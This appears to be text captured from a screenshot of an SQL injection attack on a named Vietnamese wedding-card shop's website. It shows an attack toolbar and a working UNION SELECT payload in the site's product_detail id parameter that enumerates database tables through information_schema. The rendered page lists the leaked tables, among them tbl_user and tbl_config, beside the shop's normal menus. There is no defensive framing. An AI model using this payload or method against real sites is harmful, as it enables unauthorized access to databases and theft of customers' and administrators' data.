 https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,3,4,5,group_concat(unhex(hex(table_name))),7,8,9,10,11,12,
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,3,4,5,group_concat(unhex(hex(table_name))),7,8,9,10,11,12,13,14,15,16,17 from information_schema.tables where
table_schema=database()-- -
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
HOME PAGE GIỚI THIỆU DỊCH VỤ TIN TỨC & SỰ KIỆN THÔNG TIN ĐẶT HÀNG ĐẶT THIỆP CƯỚI CONTACT US Thứ Hai, 23/09/2024
Chào mừng quý khách đến với website thanhnha.com !
Nội dung tìm kiếm ...
Go
DANH MỤC SẢN PHẨM
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Mẫu Vuông
Mẫu Dài
Handmade
Mẫu dạng cái Bóp new
Mẫu tuyển chọn
Thiệp Mời
Thiệp In
Quà Lưu Niệm (Gifts)
Tranh ảnh hội hoạ ( painting)
THIẾT KẾ IN ẤN
Vật phẩm quảng cáo
Tổ chức sự kiện
Dịch vụ tổ chức tiệc cưới
3
Size : 5
Giá : 17vnđ
Đặt mua
tbl_product_category,tbl_user,tbl_product,tbl_config,tbl_product_new,tbl_product_special,tbl_visitor,tbl_content,tbl_content_category
SẢN PHẨM KHÁC (Products )